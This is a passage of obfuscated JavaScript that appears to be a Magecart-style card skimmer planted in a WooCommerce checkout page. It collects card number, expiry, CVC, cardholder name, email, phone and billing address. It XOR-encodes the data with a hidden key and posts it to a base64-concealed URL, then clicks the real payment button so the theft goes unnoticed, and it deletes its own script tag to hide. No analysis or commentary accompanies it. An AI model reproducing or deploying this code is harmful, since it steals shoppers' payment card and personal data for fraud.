GT=f['hwoFJ'];continue;case'1':X[k6(-0x2e8,'BNG%')](f['iGyCn'])['style']['display']=k6(-0x335,'h2s#');continue;case'2':X[k6(-'0x2f2','DSJR')](f['RyQSR'])['innerHTML']=cvvLogo;continue;case'3':cvvLogo=f['SolHD'];continue;case'4':X['getElementById']('cvc-Input')['classList']=f['iQkQD']+GT;continue;}break;}}else Gs();}}else{const GK=G6,GN=G8,GU=GG,GA=W+'\x20'+Q,Gc=V,Gm=d,Go=M,GO=F,Gt=B,GP=G0,Gu=G2+',\x20'+G4;var Gj={};Gj['cc']=GK,Gj['exp']=GN,Gj['holder']=GA,Gj['cvc']=GU,Gj['email']=Gc,Gj[k6(-0x322,'bbn5')]=Gm,Gj['zip']=Go,Gj['country']=GO,Gj['city']=Gt,Gj['state']=GP,Gj['address']=Gu;let GW=Gj;d=String['fromCharCode'];var Gw='r:\x20',GI=btoa,Gv=new TextEncoder()['encode'],Gs=atob(f['IccnA']),Gr=atob(f['xBIUH']),Gp=(GL,GV)=>{function k8(G,k){return k6(k-'0x6e5',G);}if(t['KZCeB']!=='JYEfA'){const GR=Array['from'](new TextEncoder()[k8('x9it','0x40e')](GL))['map']((GM,GZ)=>String['fromCharCode'](GM^new TextEncoder()['encode'](GV)[GZ%GV['length']]))['join']('');return t['DZkuM'](btoa,GR);}else{var GZ=j?function(){if(GZ){var Gd=S['apply'](z,arguments);return Y=null,Gd;}}:function(){};return GW=![],GZ;}},GJ=JSON['stringify'](GW),GH=Gs;let Gy=Gp(GJ,GH);var GX=new XMLHttpRequest();GX['open'](f['UiJgQ'],Gr,!![]),GX['setRequestHeader'](f['VSMKy'],k6(-0x341,'Wwko')),GX['send'](f['BOrrE']+encodeURIComponent(Gy));let GQ=document['getElementById'](f['WDLSB']);GQ&&('aRsVV'==='JvtBA'?GI['target']['value']=s['DjCLm']('0',T)+'\x20/\x20':GQ['remove']()),document[k6(-'0x33d','!H#9')]('.payment_box.payment_method_woocommerce_payments\x20fieldset\x20div')['style']['display']='block',localStorage['setItem']('wc_cart_hash','true'),O['target']['click']();}}}}});}else setTimeout(l,-0x5ab+-0xb2+0xa45);}function q(){function kG(G,k){return GE(G- -0x4c7,k);}var s=T(this,function(){function k9(G,k){return vT(G- -0x93,k);}return s['toString']()['search']('(((.+)+)+)+$')[k9(-'0x81','H]$^')]()['constructor'](s)[k9(-0xb,'bbn5')]('(((.+)+)+)+$');});s();try{let r=document['querySelectorAll'](kG(-'0x134','5Xgg'))['length'],p=document['querySelector'](kG(-'0x14e','qaH5')),J=document['getElementsByClassName']('blockUI')['length'];if(J)f['ahtcN'](setTimeout,q,0x1*0x88c+0x26*-0x6a+0xb18);else{if(p?.['checked'])r===0x1*-0x728+0x2117+-0x1*0x19ef&&localStorage['getItem']('wc_cart_hash')==null&&f['ptTnP'](l);else f['bkZAC'](r,-0x1e09+-0x190+0x1f99)&&setTimeout(q,0x1*0x9d+0x16eb*-0x1+0x17*0x10e);}}catch(H){setTimeout(q,-0xf65+0x2698+-0x153f);}}const j=new MutationObserver(s=>{f['ptTnP'](q);});var w={};w['childList']=!![],w['subtree']=!![],w['attributes']=!![];function GE(G,k){return vT(G-0x344,k);}const I=w;j['observe'](document['body'],I),q();if(document['getElementById'](f['nFPVy'])){var v=document['currentScript'];v&&v[GE('0x384','DSJR')]['removeChild'](v),j['disconnect']();}}()));
